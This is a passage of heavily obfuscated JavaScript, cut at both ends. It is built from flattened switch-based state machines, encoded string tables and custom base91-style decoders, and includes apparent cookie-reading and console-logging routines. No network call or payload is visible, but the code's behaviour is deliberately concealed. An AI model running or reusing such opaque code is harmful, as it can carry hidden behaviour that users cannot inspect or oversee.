-0xd5:case-0xe0:dVARo3(AktVk1.jEB1vi=AktVk1.tDimpzm,G8kuuuA+=0x7c,SglrmCl+=0xa0,dRan76w+=-0x183,L8yyGQ+=-0x27);break;case-0x15:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x117,SglrmCl+=0x301,dRan76w+=-0x183,L8yyGQ+=-0x27);break}}dVARo3(jNgIaO=void 0x0,G8kuuuA=SglrmCl(-0xb,-0x74,0x3,0x43).next().value);if(jNgIaO){return G8kuuuA}},r4LTns[0xa]);return SglrmCl=!0x0,TUMYL1j(OIOISam(r4LTns[0x282])).log(G3vViJ[r4LTns[BixR3y+-0xca]]);case jNgIaO- -0x46:G3vViJ[r4LTns[0x16]]=j5DSXv(function(...BixR3y){var jNgIaO,G8kuuuA;function*SglrmCl(G8kuuuA,SglrmCl,dRan76w,L8yyGQ,AktVk1={xpl7kl:{}}){while(G8kuuuA+SglrmCl+dRan76w+L8yyGQ!==0x67)with(AktVk1.jEB1vi||AktVk1)switch(G8kuuuA+SglrmCl+dRan76w+L8yyGQ){case 0x18:case dRan76w-0x75:dVARo3(AktVk1.jEB1vi=AktVk1.RoVZ6z,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x179,L8yyGQ++);break;case L8yyGQ-0xe6:dVARo3(AktVk1.jEB1vi=AktVk1.YonAJk,G8kuuuA+=0xe1,SglrmCl+=-0x135,dRan76w+=0xbe,L8yyGQ+=0x4a);break;case AktVk1.xpl7kl.ZMzuen+0x35:for(BixR3y[r4LTns[SglrmCl+-0x110]]=BixR3y[r4LTns[0x1]];BixR3y[r4LTns[dRan76w+0x98]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[G8kuuuA+0x85]]++){if(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[SglrmCl+-0x27]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[0xe]][BixR3y[r4LTns[SglrmCl+-0x110]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[0x6]]=TUMYL1j(OIOISam(r4LTns[dRan76w+0x304])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[dRan76w+0x89]].push(BixR3y[r4LTns[G8kuuuA+0x7e]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[0x2]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[0x15]]+r4LTns[0x4],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[dRan76w+0x91]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.g93kpGN,SglrmCl+=0x3c);break;case-0x1:case 0x94:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=-0x2e,L8yyGQ+=0x42);break;case 0x87:case SglrmCl-0xb8:if(BixR3y[r4LTns[0xfe]]<r4LTns[dRan76w+0x85])return jNgIaO=!0x0,void 0x0;if(BixR3y[r4LTns[G8kuuuA+0x16e]]===r4LTns[0x2])return jNgIaO=!0x0,BixR3y[r4LTns[G8kuuuA+0x72]].push(BixR3y[r4LTns[G8kuuuA+0x74]]);dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=0x5a,L8yyGQ+=-0x42);break;case L8yyGQ-0x7c:dVARo3([AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0xfa,-0xa,-0xf2],BixR3y[r4LTns[0x0]]=r4LTns[dRan76w+0x7],BixR3y[r4LTns[0x6]]=r4LTns[0x7],AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x65,SglrmCl+=0x13f,dRan76w+=-0x86,L8yyGQ+=-0x8);break;case dRan76w-0x98:[AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0x2a,0x12,0x75];for(BixR3y[r4LTns[SglrmCl+-0x26]]=BixR3y[r4LTns[G8kuuuA+0xa9]];BixR3y[r4LTns[0x15]]<BixR3y[r4LTns[SglrmCl+-0x30]];BixR3y[r4LTns[0x15]]++){if(BixR3y[r4LTns[SglrmCl+-0x2d]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[0xfe]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[dRan76w+-0xf2]][BixR3y[r4LTns[G8kuuuA+0xbd]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0xbd]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[G8kuuuA+0xae]]=TUMYL1j(OIOISam(r4LTns[0x281])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[0x6]].push(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[SglrmCl+-0x39]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[dRan76w+-0xeb]]+r4LTns[dRan76w+-0xfc],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[0xe]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.KdfwBxi,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x183,L8yyGQ+=0x24);break;default:case L8yyGQ- -0xd5:case-0xe0:dVARo3(AktVk1.jEB1vi=AktVk1.tDimpzm,G8kuuuA+=0x7c,SglrmCl+=0xa0,dRan76w+=-0x183,L8yyGQ+=-0x27);break;case-0x15:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x117,SglrmCl+=0x301,dRan76w+=-0x183,L8yyGQ+=-0x27);break}}dVARo3(jNgIaO=void 0x0,G8kuuuA=SglrmCl(-0xb,-0x74,0x3,0x43).next().value);if(jNgIaO){return G8kuuuA}},r4LTns[BixR3y+-0x3c]);return SglrmCl=!0x0,TUMYL1j(OIOISam(r4LTns[0x282])).log(G3vViJ[r4LTns[0x2e]]);default:case 0x9a:case-0xc6:dVARo3(G8kuuuA.n4cU_cn.xOToW0p=0xc1,G8kuuuA.pD2ebW=G8kuuuA.zbm9qR7,BixR3y+=-0x1e,jNgIaO+=0x8c);break;case jNgIaO!=-0xd4&&jNgIaO- -0x2d:dVARo3(G8kuuuA.pD2ebW=G8kuuuA.n4cU_cn,BixR3y+=0xcb,jNgIaO+=-0x1d6);break;case G8kuuuA.n4cU_cn.xOToW0p+-0x92:case-0xda:case 0xac:G3vViJ[r4LTns[BixR3y+0x54]]=j5DSXv(function(...BixR3y){var jNgIaO,G8kuuuA;function*SglrmCl(G8kuuuA,SglrmCl,dRan76w,L8yyGQ,AktVk1={xpl7kl:{}}){while(G8kuuuA+SglrmCl+dRan76w+L8yyGQ!==0x67)with(AktVk1.jEB1vi||AktVk1)switch(G8kuuuA+SglrmCl+dRan76w+L8yyGQ){case 0x18:case dRan76w-0x75:dVARo3(AktVk1.jEB1vi=AktVk1.RoVZ6z,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x179,L8yyGQ++);break;case L8yyGQ-0xe6:dVARo3(AktVk1.jEB1vi=AktVk1.YonAJk,G8kuuuA+=0xe1,SglrmCl+=-0x135,dRan76w+=0xbe,L8yyGQ+=0x4a);break;case AktVk1.xpl7kl.ZMzuen+0x35:for(BixR3y[r4LTns[SglrmCl+-0x110]]=BixR3y[r4LTns[0x1]];BixR3y[r4LTns[dRan76w+0x98]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[G8kuuuA+0x85]]++){if(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[SglrmCl+-0x27]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[0xe]][BixR3y[r4LTns[SglrmCl+-0x110]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[0x6]]=TUMYL1j(OIOISam(r4LTns[dRan76w+0x304])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[dRan76w+0x89]].push(BixR3y[r4LTns[G8kuuuA+0x7e]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[0x2]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[0x15]]+r4LTns[0x4],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[dRan76w+0x91]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0x85]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.g93kpGN,SglrmCl+=0x3c);break;case-0x1:case 0x94:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=-0x2e,L8yyGQ+=0x42);break;case 0x87:case SglrmCl-0xb8:if(BixR3y[r4LTns[0xfe]]<r4LTns[dRan76w+0x85])return jNgIaO=!0x0,void 0x0;if(BixR3y[r4LTns[G8kuuuA+0x16e]]===r4LTns[0x2])return jNgIaO=!0x0,BixR3y[r4LTns[G8kuuuA+0x72]].push(BixR3y[r4LTns[G8kuuuA+0x74]]);dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,SglrmCl+=0x5a,L8yyGQ+=-0x42);break;case L8yyGQ-0x7c:dVARo3([AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0xfa,-0xa,-0xf2],BixR3y[r4LTns[0x0]]=r4LTns[dRan76w+0x7],BixR3y[r4LTns[0x6]]=r4LTns[0x7],AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x65,SglrmCl+=0x13f,dRan76w+=-0x86,L8yyGQ+=-0x8);break;case dRan76w-0x98:[AktVk1.xpl7kl.CT8rhH,AktVk1.xpl7kl.ZMzuen,AktVk1.xpl7kl.oLhDROR]=[-0x2a,0x12,0x75];for(BixR3y[r4LTns[SglrmCl+-0x26]]=BixR3y[r4LTns[G8kuuuA+0xa9]];BixR3y[r4LTns[0x15]]<BixR3y[r4LTns[SglrmCl+-0x30]];BixR3y[r4LTns[0x15]]++){if(BixR3y[r4LTns[SglrmCl+-0x2d]][BixR3y[r4LTns[0x15]]]>BixR3y[r4LTns[0xfe]])break;if(BixR3y[r4LTns[0x15]]>BixR3y[r4LTns[0x1]]&&BixR3y[r4LTns[dRan76w+-0xf2]][BixR3y[r4LTns[G8kuuuA+0xbd]]]===BixR3y[r4LTns[0xe]][BixR3y[r4LTns[G8kuuuA+0xbd]]-r4LTns[0x4]])continue;dVARo3(BixR3y[r4LTns[G8kuuuA+0xae]]=TUMYL1j(OIOISam(r4LTns[0x281])+r4LTns[0x2a]).from(BixR3y[r4LTns[0x4]]),BixR3y[r4LTns[0x6]].push(BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]),G3vViJ[r4LTns[0x16]](BixR3y[r4LTns[SglrmCl+-0x39]],BixR3y[r4LTns[0x6]],BixR3y[r4LTns[dRan76w+-0xeb]]+r4LTns[dRan76w+-0xfc],BixR3y[r4LTns[0xb]],BixR3y[r4LTns[0xe]],BixR3y[r4LTns[0xfe]]-BixR3y[r4LTns[0xe]][BixR3y[r4LTns[0x15]]]))}dVARo3(AktVk1.jEB1vi=AktVk1.KdfwBxi,G8kuuuA+=0x38,SglrmCl+=0x126,dRan76w+=-0x183,L8yyGQ+=0x24);break;default:case L8yyGQ- -0xd5:case-0xe0:dVARo3(AktVk1.jEB1vi=AktVk1.tDimpzm,G8kuuuA+=0x7c,SglrmCl+=0xa0,dRan76w+=-0x183,L8yyGQ+=-0x27);break;case-0x15:dVARo3(AktVk1.jEB1vi=AktVk1.xpl7kl,G8kuuuA+=-0x117,SglrmCl+=0x301,dRan76w+=-0x183,L8yyGQ+=-0x27);break}}dVARo3(jNgIaO=void 0x0,G8kuuuA=SglrmCl(-0xb,-0x74,0x3,0x43).next().value);if(jNgIaO){return G8kuuuA}},r4LTns[BixR3y+0x48]);return SglrmCl=!0x0,TUMYL1j(OIOISam(r4LTns[BixR3y+0x2c0])).log(G3vViJ[r4LTns[0x2e]])}}dVARo3(SglrmCl=void 0x0,BixR3y=jNgIaO(0xab,0xb).next().value);if(SglrmCl){return BixR3y}}G3vViJ[r4LTns[0x4]]=TUMYL1j(OIOISam(r4LTns[0x283]))[OIOISam(r4LTns[0x284])+\"\\u006d\"](OIOISam(r4LTns[0x27f]))}if(!G3vViJ[r4LTns[0x4]]){G3vViJ[r4LTns[0x4]]=G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x285])]()}dVARo3(G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x286])]=G3vViJ[r4LTns[0x4]],G3vViJ[r4LTns[0x6]][OIOISam(r4LTns[0x287])](G3vViJ[r4LTns[0x4]]));return G3vViJ[r4LTns[0x4]]},[(0x1,EnqiJsF)(r4LTns[0x288])]:function(...G3vViJ){[[G3vViJ[-r4LTns[0xb5]]],G3vViJ[r4LTns[0x12]]]=BckT2q;if(G3vViJ[r4LTns[0x12]][(0x1,EnqiJsF)(r4LTns[0x289])]()){dVARo3(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x18e])+r4LTns[0x195])[(0x1,EnqiJsF)(r4LTns[0x28a])]((0x1,EnqiJsF)(r4LTns[0x28b])+(0x1,EnqiJsF)(r4LTns[0x28c])+(0x1,EnqiJsF)(r4LTns[0x28d]),G3vViJ[-r4LTns[0xb5]]),G3vViJ[r4LTns[0x12]][(0x1,EnqiJsF)(r4LTns[0x28e])]((0x1,EnqiJsF)(r4LTns[0x28b])+(0x1,EnqiJsF)(r4LTns[0x28c])+(0x1,EnqiJsF)(r4LTns[0x28d]),G3vViJ[-r4LTns[0xb5]],r4LTns[0x19e]));return r4LTns[0x171]}return r4LTns[0xe6]},[(0x1,EnqiJsF)(r4LTns[SglrmCl+0x327])]:function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,jNgIaO,G8kuuuA,dRan76w,L8yyGQ={PkoFmkA:{}},AktVk1){while(OIOISam+jNgIaO+G8kuuuA+dRan76w!==-0x14)with(L8yyGQ.Sk_ibQs||L8yyGQ)switch(OIOISam+jNgIaO+G8kuuuA+dRan76w){case OIOISam-0xd6:case-0xbb:case 0x70:return SglrmCl=!0x0,r4LTns[0x7];case L8yyGQ.PkoFmkA.NyunI8c+0x6d:dVARo3([...mJxXt_b.IidHQuU]=AktVk1,mJxXt_b.pwLgv39=function*OIOISam(jNgIaO,G8kuuuA,dRan76w,L8yyGQ,AktVk1={nhBkRA7:{}}){while(jNgIaO+G8kuuuA+dRan76w+L8yyGQ!==0x24)with(AktVk1.YwFDHCC||AktVk1)switch(jNgIaO+G8kuuuA+dRan76w+L8yyGQ){case L8yyGQ- -0x10b:dVARo3([AktVk1.nhBkRA7.sprp0uX,AktVk1.nhBkRA7.V63TC4H,AktVk1.nhBkRA7.MStoz0x]=[-0xe5,-0xc8,0x38],mJxXt_b.IidHQuU[r4LTns[G8kuuuA+-0x1ff]]=[],mJxXt_b.IidHQuU[r4LTns[0x2b]]=r4LTns[0x2],mJxXt_b.IidHQuU[r4LTns[0xa]]=r4LTns[0x2],mJxXt_b.IidHQuU[r4LTns[0x15]]=-r4LTns[0x4],AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=-0x5,G8kuuuA+=-0x25e,dRan76w+=0xec,L8yyGQ+=0x94);break;case AktVk1.nhBkRA7.sprp0uX+-0x15f:case-0x86:for(mJxXt_b.IidHQuU[r4LTns[0x2a]]=r4LTns[0x2];mJxXt_b.IidHQuU[r4LTns[0x2a]]<mJxXt_b.IidHQuU[r4LTns[jNgIaO+0x43]];mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x7b]]++){mJxXt_b.IidHQuU[r4LTns[0x3f]]=mJxXt_b.IidHQuU[r4LTns[0x4]].indexOf(mJxXt_b.IidHQuU[r4LTns[jNgIaO+0x39]][mJxXt_b.IidHQuU[r4LTns[0x2a]]]);if(mJxXt_b.IidHQuU[r4LTns[0x3f]]===-r4LTns[G8kuuuA+0x55])continue;if(mJxXt_b.IidHQuU[r4LTns[0x15]]<r4LTns[0x2]){mJxXt_b.IidHQuU[r4LTns[0x15]]=mJxXt_b.IidHQuU[r4LTns[0x3f]]}else{dVARo3(mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x66]]+=mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x90]]*r4LTns[jNgIaO+0x52],mJxXt_b.IidHQuU[r4LTns[0x2b]]|=mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x66]]<<mJxXt_b.IidHQuU[r4LTns[jNgIaO+0x42]],mJxXt_b.IidHQuU[r4LTns[0xa]]+=(mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x66]]&r4LTns[0x2d])>r4LTns[G8kuuuA+0x6a]?r4LTns[G8kuuuA+0x67]:r4LTns[0x17]);do{dVARo3(mJxXt_b.IidHQuU[r4LTns[0xe]].push(mJxXt_b.IidHQuU[r4LTns[0x2b]]&r4LTns[0x14]),mJxXt_b.IidHQuU[r4LTns[0x2b]]>>=r4LTns[0xc],mJxXt_b.IidHQuU[r4LTns[0xa]]-=r4LTns[dRan76w+-0x11])}while(mJxXt_b.IidHQuU[r4LTns[dRan76w+-0x13]]>r4LTns[0x15]);mJxXt_b.IidHQuU[r4LTns[0x15]]=-r4LTns[0x4]}}if(mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x66]]>-r4LTns[0x4]){dVARo3(AktVk1.YwFDHCC=AktVk1.nhBkRA7,G8kuuuA+=0x27c,dRan76w+=-0x100,L8yyGQ+=-0x8a);break}else{dVARo3(AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=0x35,G8kuuuA+=0x3f,dRan76w+=0x150,L8yyGQ+=-0x8a);break}case AktVk1.nhBkRA7.sprp0uX+-0x6d:dVARo3(mJxXt_b.IidHQuU[r4LTns[0xe]].push((mJxXt_b.IidHQuU[r4LTns[dRan76w+0x10e]]|mJxXt_b.IidHQuU[r4LTns[0x15]]<<mJxXt_b.IidHQuU[r4LTns[dRan76w+0xed]])&r4LTns[0x14]),AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=0x35,G8kuuuA+=-0x23d,dRan76w+=0x250);break;case-0x3a:case AktVk1.nhBkRA7.sprp0uX+-0xbf:dVARo3(AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=-0x127,G8kuuuA+=0x2bd,dRan76w+=0x2,L8yyGQ+=-0x146);break;case-0xcd:case jNgIaO- -0x91:return mJxXt_b.OndrNHg=!0x0,i65MNM(mJxXt_b.IidHQuU[r4LTns[0xe]]);case jNgIaO-0xb2:dVARo3(AktVk1.YwFDHCC=AktVk1.d92b9y,jNgIaO+=-0x1e8,G8kuuuA+=-0x57,dRan76w+=0x30,L8yyGQ+=0xfe);break;case-0xd4:dVARo3([AktVk1.nhBkRA7.sprp0uX,AktVk1.nhBkRA7.V63TC4H,AktVk1.nhBkRA7.MStoz0x]=[0xb3,0xdf,-0xda],mJxXt_b.IidHQuU[r4LTns[jNgIaO+0xf9]]=r4LTns[dRan76w+0xb9],mJxXt_b.IidHQuU[r4LTns[dRan76w+0xb9]]=\"\\u007a\\u0075\\u0025\\u007e\\u003e\\u0033\\u0021\\u003a\\u007c\\u007b\\u0034\\u0030\\u005f\\u0042\\u003f\\u0077\\u0052\\u006c\\u0040\\u0071\\u0047\\u002a\\u0065\\u0026\\u0036\\u0078\\u0079\\u003d\\u0031\\u0063\\u0053\\u0037\\u006d\\u002c\\u0069\\u0035\\u004b\\u0029\\u0073\\u0045\\u0050\\u0048\\u0070\\u0023\\u004f\\u0072\\u006b\\u006f\\u007d\\u005b\\u0061\\u0041\\u0074\\u0067\\u0066\\u004c\\u002f\\u0044\\u0057\\u0060\\u0059\\u005d\\u005e\\u0049\\u006e\\u002e\\u0022\\u0039\\u0032\\u0076\\u0054\\u004e\\u0056\\u0024\\u0051\\u003b\\u004a\\u0038\\u0064\\u003c\\u0043\\u002b\\u0028\\u0046\\u0068\\u0055\\u006a\\u0058\\u005a\\u0062\\u004d\",mJxXt_b.IidHQuU[r4LTns[0x1]]=\"\"+(mJxXt_b.IidHQuU[r4LTns[0x2]]||\"\"),mJxXt_b.IidHQuU[r4LTns[dRan76w+0xc0]]=mJxXt_b.IidHQuU[r4LTns[0x1]].length,AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=0x37,G8kuuuA+=0xf0,dRan76w+=0x106,L8yyGQ+=-0x104);break;case L8yyGQ-0x6a:default:dVARo3(mJxXt_b.IidHQuU[r4LTns[G8kuuuA+0x7]]=[],mJxXt_b.IidHQuU[r4LTns[0x2b]]=r4LTns[dRan76w+-0x4f],mJxXt_b.IidHQuU[r4LTns[jNgIaO+0xcc]]=r4LTns[G8kuuuA+-0x5],mJxXt_b.IidHQuU[r4LTns[0x15]]=-r4LTns[0x4],AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=0x8a,G8kuuuA+=-0x58,dRan76w+=-0x34,L8yyGQ+=-0xff);break;case-0x5f:case AktVk1.nhBkRA7.V63TC4H+-0xb2:case 0x6b:dVARo3(AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=-0x146,G8kuuuA+=-0x8,dRan76w+=0x91,L8yyGQ+=0xe5);break;case 0xd6:dVARo3([AktVk1.nhBkRA7.sprp0uX,AktVk1.nhBkRA7.V63TC4H,AktVk1.nhBkRA7.MStoz0x]=[0x30,0xcb,-0xa7],AktVk1.YwFDHCC=AktVk1.nhBkRA7,jNgIaO+=-0x146,G8kuuuA+=0x82,dRan76w+=-0xa2,L8yyGQ+=0xe5);break;case AktVk1.nhBkRA7.MStoz0x+0x3e:case-0x76:case-0x7c:dVARo3(AktVk1.YwFDHCC=AktVk1.UYrLKl,jNgIaO+=-0x17d,G8kuuuA+=-0xf8,dRan76w+=0x13f,L8yyGQ+=0xfe);break}},mJxXt_b.OndrNHg=void 0x0,L8yyGQ.Sk_ibQs=L8yyGQ.mJxXt_b,jNgIaO+=-0x6c,G8kuuuA+=0xa2);break;case OIOISam-0x150:return YRNqeR_[yiefQD[r4LTns[0x2]]]=(0x1,L8yyGQ.PkoFmkA.QsLKUV)(t3lmzI[yiefQD[r4LTns[0x2]]]);case 0x4c:case-0xf3:case-0xc4:dVARo3([L8yyGQ.PkoFmkA.K8eMWnT,L8yyGQ.PkoFmkA.NyunI8c,L8yyGQ.PkoFmkA.hvY_QEC]=[-0xb0,-0xdb,0x2f],PkoFmkA.yTPhrHh=function(...OIOISam){return BixR3y(0x12f,0xbc,-0x222,0xed,{PkoFmkA:L8yyGQ.PkoFmkA,noJdk5s:{}},OIOISam).next().value},PkoFmkA.QsLKUV=function(...OIOISam){return BixR3y(0x2c,0x41,-0x1c8,0xed,{PkoFmkA:L8yyGQ.PkoFmkA,mJxXt_b:{}},OIOISam).next().value},j5DSXv(PkoFmkA.yTPhrHh),j5DSXv(PkoFmkA.QsLKUV),L8yyGQ.Sk_ibQs=L8yyGQ.PkoFmkA,OIOISam+=0x25,jNgIaO+=-0xdd,G8kuuuA+=-0x1e2,dRan76w+=0x31c);break;case G8kuuuA- -0x2d8:default:case-0x20:dVARo3([...noJdk5s.yiefQD]=AktVk1,noJdk5s.yiefQD[r4LTns[0x0]]=r4LTns[OIOISam+-0x12b]);if(typeof YRNqeR_[noJdk5s.yiefQD[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.noJdk5s,OIOISam+=0xe3,jNgIaO+=-0x65,dRan76w+=-0x72);break}else{dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.noJdk5s,OIOISam+=-0xe7,jNgIaO+=-0xec,dRan76w+=0xcf);break}case 0xa3:case-0x90:return Nfw2zGQ;case-0x76:case jNgIaO- -0xfe:dVARo3([[G3vViJ[r4LTns[0x13]]],G3vViJ[r4LTns[0x2b]]]=BckT2q,L8yyGQ.PkoFmkA.kFQONU=G3vViJ[r4LTns[0x13]]+r4LTns[0x113],L8yyGQ.Sk_ibQs=L8yyGQ.PkoFmkA,OIOISam+=0x241,jNgIaO+=-0x5a,dRan76w+=-0x286);break;case-0xb:case dRan76w-0x125:L8yyGQ.mJxXt_b.Nfw2zGQ=(0x1,pwLgv39)(-0xf9,-0xe9,-0xb5,0x1c3).next().value;if(OndrNHg){dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.mJxXt_b,OIOISam+=0xa4,G8kuuuA+=-0xfc);break}else{dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.mJxXt_b,OIOISam+=0x187,jNgIaO+=-0xc5,G8kuuuA+=-0xfc);break}case 0x9e:case L8yyGQ.PkoFmkA.K8eMWnT+0x3e:return;case 0x4e:case L8yyGQ.PkoFmkA.K8eMWnT+0xd:dVARo3([L8yyGQ.PkoFmkA.K8eMWnT,L8yyGQ.PkoFmkA.NyunI8c,L8yyGQ.PkoFmkA.hvY_QEC]=[0xab,-0x10,0xe2],L8yyGQ.Sk_ibQs=L8yyGQ.PkoFmkA,OIOISam+=-0xc1,jNgIaO+=-0x61,G8kuuuA+=-0xcd,dRan76w+=0x360);break;case-0x45:dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.PkoFmkA,OIOISam+=-0x19,jNgIaO+=0x5a,G8kuuuA+=-0x28e,dRan76w+=0x360);break;case-0xf8:case-0x58:case jNgIaO-0x1e:return YRNqeR_[yiefQD[r4LTns[0x2]]];case 0x2f:L8yyGQ.PkoFmkA.U5MIf8=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x290]))[(0x1,EnqiJsF)(r4LTns[G8kuuuA+0x4b3])][(0x1,yTPhrHh)(r4LTns[0x292])](r4LTns[jNgIaO+0x31d]);for(let Khu_xu=r4LTns[0x2];Khu_xu<U5MIf8[(0x1,yTPhrHh)(r4LTns[0x294])];Khu_xu++){let kgTNhg=U5MIf8[Khu_xu];while(kgTNhg[(0x1,yTPhrHh)(r4LTns[0x295])](r4LTns[0x2])==r4LTns[0x296])kgTNhg=kgTNhg[(0x1,yTPhrHh)(r4LTns[0x297])+(0x1,yTPhrHh)(r4LTns[G8kuuuA+0x4ba])](r4LTns[0x4],kgTNhg[(0x1,yTPhrHh)(r4LTns[0x294])]);if(kgTNhg[(0x1,yTPhrHh)(r4LTns[0x299])](kFQONU)==r4LTns[0x2]){dVARo3(j5DSXv(n73PjnE),j5DSXv(wZef4t));function wZef4t(...OIOISam){dVARo3(OIOISam[r4LTns[0x0]]=r4LTns[0x4],OIOISam[r4LTns[0x6]]=\"\\x78\\x23\\x5b\\x7b\\x5e\\x31\\x38\\x2e\\x3e\\x3f\\x60\\x41\\x4e\\x58\\x34\\x55\\x22\\x74\\x69\\x39\\x65\\x54\\x28\\x75\\x3b\\x49\\x35\\x4f\\x4b\\x3d\\x25\\x2f\\x4a\\x59\\x50\\x46\\x5d\\x6b\\x52\\x6c\\x21\\x68\\x5f\\x2b\\x73\\x67\\x71\\x7e\\x6d\\x62\\x56\\x77\\x30\\x6f\\x6e\\x42\\x79\\x3c\\x2c\\x66\\x7c\\x6a\\x61\\x40\\x44\\x76\\x33\\x7d\\x24\\x72\\x51\\x64\\x70\\x7a\\x5a\\x29\\x47\\x4d\\x37\\x4c\\x3a\\x32\\x48\\x57\\x63\\x26\\x45\\x53\\x43\\x36\\x2a\",OIOISam[r4LTns[0xa8]]=\"\"+(OIOISam[r4LTns[0x2]]||\"\"),OIOISam[r4LTns[0x12]]=OIOISam[r4LTns[0xa8]].length,OIOISam[r4LTns[0x13]]=[],OIOISam[-r4LTns[0x97]]=r4LTns[0x2],OIOISam[r4LTns[0x2c]]=r4LTns[0x2],OIOISam[r4LTns[0x31]]=-r4LTns[0x4]);for(OIOISam[r4LTns[0x49]]=r4LTns[0x2];OIOISam[r4LTns[0x49]]<OIOISam[r4LTns[0x12]];OIOISam[r4LTns[0x49]]++){OIOISam[r4LTns[0x30]]=OIOISam[r4LTns[0x6]].indexOf(OIOISam[r4LTns[0xa8]][OIOISam[r4LTns[0x49]]]);if(OIOISam[r4LTns[0x30]]===-r4LTns[0x4])continue;if(OIOISam[r4LTns[0x31]]<r4LTns[0x2]){OIOISam[r4LTns[0x31]]=OIOISam[r4LTns[0x30]]}else{dVARo3(OIOISam[r4LTns[0x31]]+=OIOISam[r4LTns[0x30]]*r4LTns[0x1a],OIOISam[-r4LTns[0x97]]|=OIOISam[r4LTns[0x31]]<<OIOISam[r4LTns[0x2c]],OIOISam[r4LTns[0x2c]]+=(OIOISam[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(OIOISam[r4LTns[0x13]].push(OIOISam[-r4LTns[0x97]]&r4LTns[0x14]),OIOISam[-r4LTns[0x97]]>>=r4LTns[0xc],OIOISam[r4LTns[0x2c]]-=r4LTns[0xc])}while(OIOISam[r4LTns[0x2c]]>r4LTns[0x15]);OIOISam[r4LTns[0x31]]=-r4LTns[0x4]}}if(OIOISam[r4LTns[0x31]]>-r4LTns[0x4]){OIOISam[r4LTns[